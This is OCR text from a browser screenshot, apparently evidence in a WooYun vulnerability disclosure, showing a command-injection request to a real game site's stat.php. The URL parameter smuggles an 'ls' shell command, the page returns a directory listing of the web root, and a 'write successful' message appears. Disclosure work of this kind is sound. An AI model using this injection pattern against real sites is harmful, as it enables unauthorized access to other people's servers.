 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
企业 证 http://ztsj.ztgame.com/stat.php?url=%27%26ls+%26%27 外逃富商勒索情人
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 扩展 网银 Aa 翻译 截图 游戏 登录管家
ztsj.ztgame.com/stat.php?url
2011_zqimages barlink.php bottom.php campaign cert commentsubmit.php communion Connections contribute.php cs cs_baks css download entireness_guide favicon.ico fla guide
help html images img imgaes imges inc index.shtml kefu_mail kszy list llt llzzqq model mv.wmv new_bottom.php newguide new_images p2p php.php poll poll.htm popwin.htm
qzy qzy.html ref.php result.php richeditor script scxs search-web simulator ssi stat.php step_1.shtml subjec subject subject_nav.txt sugweb swf template template.bak
topnew.shtml top.shtml tsxt tt url.php UserFiles wait.shtml warn.html zt
写入成功!
www.wooyun.org